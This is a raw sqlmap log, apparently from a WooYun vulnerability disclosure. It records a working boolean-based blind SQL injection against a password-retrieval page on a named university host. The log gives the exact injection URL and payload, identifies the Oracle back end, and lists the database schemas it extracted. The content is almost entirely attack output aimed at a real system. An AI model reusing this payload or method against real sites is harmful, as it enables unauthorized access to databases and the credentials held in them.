 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: http://info.hnist.cn:80//getPassword.jsp?btn1=%bb%f1%c8%a1%c3%dc%c2
%eb&birthday1=%c8%e7%a3%ba19880812&birthday3=%c8%e7%a3%ba19880812&id=-1' OR 1=1
AND 5738=5738 --
---
[09:09:23] [INFO] the back-end DBMS is Oracle
web application technology: Apache 1.3.27, JSP
back-end DBMS: Oracle
[09:09:23] [WARNING] schema names are going to be used on Oracle for enumeration
as the counterpart to database names on other DBMSes
[09:09:23] [INFO] fetching database (schema) names
[09:09:23] [INFO] fetching number of databases
[09:09:23] [INFO] resumed: 21
[09:09:23] [INFO] resumed: APEX_030200
[09:09:23] [INFO] resumed: APPQOSSYS
[09:09:23] [INFO] resumed: CTXSYS
[09:09:23] [INFO] resumed: DBSNMP
[09:09:23] [INFO] resumed: EXFSYS
[09:09:23] [INFO] resumed: FLOWS_FILES
[09:09:23] [INFO] resumed: IOFFICE
[09:09:23] [INFO] resumed: MDSYS
[09:09:23] [INFO] resumed: OLAPSYS
[09:09:23] [INFO] resumed: ORDDATA
[09:09:23] [INFO] resumed: ORDSYS
[09:09:23] [INFO] resumed: OUTLN
[09:09:23] [INFO] resumed: OWBSYS
[09:09:23] [INFO] resumed: PORTAL
[09:09:23] [INFO] resumed: SCOTT
[09:09:23] [INFO] resumed: SYS
[09:09:23] [INFO] resumed: SYSMAN
[09:09:23] [INFO] resumed: SYSTEM
[09:09:23] [INFO] resumed: TONGYI
[09:09:23] [INFO] resumed: WMSYS
[09:09:23] [INFO] resumed: XDB
available databases [21]:
[*] APEX_030200
[*] APPQOSSYS
[*] CTXSYS
[*] DBSNMP
www.wooyun.org